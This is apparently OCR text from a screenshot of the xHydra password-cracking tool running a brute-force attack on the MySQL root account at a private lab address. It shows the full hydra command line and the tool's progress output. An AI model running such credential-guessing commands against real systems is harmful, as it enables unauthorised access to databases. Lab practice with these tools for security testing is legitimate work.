 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-11-11 22:50:29
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 217180147158 login tries (l:1/p:217180147161), ~848359949 tries per task
[DATA] attacking service mysql on port 3306
[STATUS] 21.00 tries/min, 21 tries in 00:01h, 217180147137 todo in 172365196:09h, 4 active
[STATUS] 19.00 tries/min, 57 tries in 00:03h, 217180147101 todo in 190508900:58h, 4 active
[STATUS] 18.43 tries/min, 129 tries in 00:07h, 217180147029 todo in 196416153:39h, 4 active
[STATUS] 18.20 tries/min, 273 tries in 00:15h, 217180146885 todo in 198882918:24h, 4 active
[STATUS] 18.13 tries/min, 562 tries in 00:31h, 217180146596 todo in 199661463:22h, 4 active
Start Stop Save Output Clear Output
hydra -s 3306 -l root -x 1:8:a -e nsr -t 10 -w 15 -f 192.168.204.130 mysql